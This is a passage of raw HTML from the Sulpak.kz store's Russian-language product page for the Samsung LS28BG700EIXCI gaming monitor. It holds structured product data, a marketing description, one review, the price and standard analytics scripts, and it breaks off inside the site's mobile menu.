

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/monitoriy_samsung_ls28bg700eixci
body_size: 36613
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/monitoriy_samsung_ls28bg700eixci" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/kompyuteriy_",
                    "name" : "Ноутбуки и компьютеры"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/monitoriy",
                    "name" : "Мониторы"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/monitoriy/almaty/888_1",
                    "name" : "Мониторы Samsung"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/monitoriy_samsung_ls28bg700eixci",
                    "name" : "Монитор Игровой Samsung LS28BG700EIXCI"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/monitoriy_samsung_ls28bg700eixci",
        "category": "Мониторы",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_65_727_6_6.png",
        "brand": "Samsung",
        "manufacturer": "Samsung",
        "productID": "611187",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "1",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Выйдите за пределы реальности\n\n     \n\n    4 главные особенности\n    \n        \n\n            \n                 \n            \n\n\n            Очаровательные визуальные эффекты\n\n            Разрешение UHD, панель IPS и HDR400 сочетаются для впечатляющих цветов с полной глубиной и\n                детализацией.\n\n\n        \n\n        \n\n            \n                 \n            \n\n\n            Новый уровень игровой производительности\n\n            Частота обновления 144 Гц, время отклика 1 мс и совместимость с G-Sync выведут вас на вершину\n                игры.\n\n\n        \n\n        \n\n            \n                 \n            \n\n\n            Плавная облачная игра по запросу\n\n            Мгновенно получайте доступ к самым популярным потоковым службам и консольным играм с помощью\n                Gaming Hub. Усовершенствованная технология потоковой передачи Samsung обеспечивает плавное\n                воспроизведение с нулевыми загрузками или ограничениями на хранение.\n\n\n        \n\n        \n\n            \n                 \n            \n\n\n            Любимые шоу в одном месте\n\n            Любимые потоковые программы и даже бесплатный живой контент с Samsung TV Plus встроены, что\n                дает вам широкий выбор содержимого в 4K HDR.\n\n\n        \n\n\n    \n\n\n\n\n\n    Гиперреальные миры на вашем экране\n    Откройте каждую деталь с максимальной четкостью. Плотность пикселей в 4 раза больше, чем\n        FHD, смотрите игры как никогда раньше. Панель IPS обеспечивает четкие цвета и широкий угол обзора 178º для\n        четкости с любой точки зрения. С большим количеством пикселей и большей глубиной игры более близки к реальности,\n        чем когда-либо раньше.\n     \n\n\n\n    Скрытые детали ярко сияют\n    Раскройте всю картину. DisplayHDR 400 обеспечивает больший контраст с более глубоким черным\n        и более ярким белым, чтобы помочь вам раскрыть скрывающихся в тени врагов или тайны. Даже в темных сценах каждая\n        деталь сверкает четко.\n     \n\n    Невероятная частота обновления 4К в играх\n    Побеждайте любого врага, даже на экстремальной скорости. Частота обновления 144 Гц устраняет\n        задержку для увлекательного игрового процесса с чрезвычайно плавным действием. Определяйте врагов с элитной\n        точностью с помощью времени отклика 1 мс, точных движений мыши и неразмытых кадров с минимизированным\n        количеством ореолов.\n     \n\n\n\n\n    Бесперебойный поток игры\n    Гиперекшн без проблем. Совместимость G-Sync поддерживает синхронизацию графического\n        процессора и панели, чтобы избежать прерываний, задержек экрана и разрывов изображения. Скоростные и сложные\n        игровые сцены стабильны и не зависают благодаря AMD FreeSync Premium Pro для вашего конкурентного преимущества.\n    \n    \n         \n\n\n\n\n\n        Где игры совмещаются\n        Лучшие игры в одном месте. Samsung Gaming Hub обеспечивает мгновенный доступ к самым\n            популярным облачным игровым сервисам, а также вашим любимым консолям. Плавное визуальное изображение и\n            чувствительный игровой процесс созданы благодаря усовершенствованной технологии потоковой передачи игр без\n            загрузки или ограничения на память – просто включите и играйте. Все лучше всего от игр в одном месте.\n            Samsung Gaming Hub обеспечивает мгновенный доступ к самым популярным облачным игровым сервисам, а также\n            вашим любимым консолям. Плавное визуальное изображение и чувствительный игровой процесс обеспечиваются\n            передовой технологией потоковой передачи игр без загрузки или ограничения на память – просто включите и\n            играйте.\n         \n\n    \n\n\n\n    Ваши любимые шоу в вашем пространстве\n    Отдохните от марафонских игровых сеансов и догоните потоковое содержимое в 4K HDR, которое\n        необходимо просмотреть, с помощью простого соединения Wi-Fi. Samsung TV Plus предлагает бесплатный живой контент\n        без загрузок и регистраций, а также персональные рекомендации контента из Universal Guide.\n     \n\n\n    Созданный, чтобы осветить ваш мир\n    Окружайте себя в каждой сцене. Благодаря основному освещению добавьте особенности своей\n        обстановке с помощью нескольких цветовых режимов, которые переходят с экрана в вашу действительность. Игры\n        выходят за пределы экрана благодаря технологии CoreSync, которая совпадает с цветом на экране вашей игры для\n        погружения в мир.\n     \n\n\n    Быстрая и простая настройка, чтобы одержать победу\n    Мгновенно проверяйте и контролируйте настройки игры. Теперь вы можете легко просматривать\n        статус самых важных настроек, таких как FPS или HDR. Изменяйте время ответа или соотношение экрана, а также\n        режим изображения в игре, не оставляя игровой экран, чтобы вы сосредоточились на своей цели.\n     \n\n\n\n    Раскрываются невидимые стороны\n    Найдите больше с расширенным просмотром. Открывайте скрытые драгоценные камни или обступайте\n        врагов в полном укрытии благодаря сверхширокому формату 21:9. Дополнительный контекст в каждом матче приближает\n        к вершине таблицы лидеров.\n     \n\n    Мгновенное автоматическое подключение\n    Включите для мгновенной игры. Благодаря Auto Source Switch+ монитор определяет, когда\n        подключенные устройства включены, и мгновенно переключается на новый источник сигнала. Это поможет вам быстрее\n        переходить к игровым действиям, не пролистывая несколько источников входного сигнала.\n     \n\n    Ваши игры специально для вас\n    Достигните вершины победы. Поверните, наклоняйте и регулируйте монитор, пока все враги не станут в полной видимости. Ваш экран можно свободно перемещать, чтобы получить полный комфорт во время игры.",
        "name": "Монитор Игровой Samsung LS28BG700EIXCI",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "259990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "ангелина"
                    },
                    "datePublished": "27-02-2024",
                    "description": "Этот монитор поражает своим качеством изображения и яркостью цветов. Игровой режим очень впечатляющий, изображение становится более четким и насыщенным, что делает игровой процесс более захватывающим. Реакция экрана на действия пользователя мгновенная, что особенно важно в играх с высокой динамикой. Регулировка экрана позволяет настроить его идеально под свои предпочтения. Дизайн монитора тоже приятно удивил - стильный и современный. Крайне доволен покупкой!",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Монитор Игровой Samsung LS28BG700EIXCI в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Монитор Игровой Samsung LS28BG700EIXCI. Высота коробки (м): 0.716. Ширина коробки (м): 0.169. Глубина коробки (м): 0.489. Вес брутто (кг): 10. Бренд: Samsung.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Монитор Игровой Samsung LS28BG700EIXCI в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Монитор Игровой Samsung LS28BG700EIXCI. Высота коробки (м): 0.716. Ширина коробки (м): 0.169. Глубина коробки (м): 0.489. Вес брутто (кг): 10. Бренд: Samsung.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/monitoriy_samsung_ls28bg700eixci" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/monitoriy_samsung_ls28bg700eixci" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/monitoriy_samsung_ls28bg700eixci" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/monitoriy_samsung_ls28bg700eixci" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '611187',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 259990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/monitoriy_samsung_ls28bg700eixci" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmonitoriy_samsung_ls28bg700eixci"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
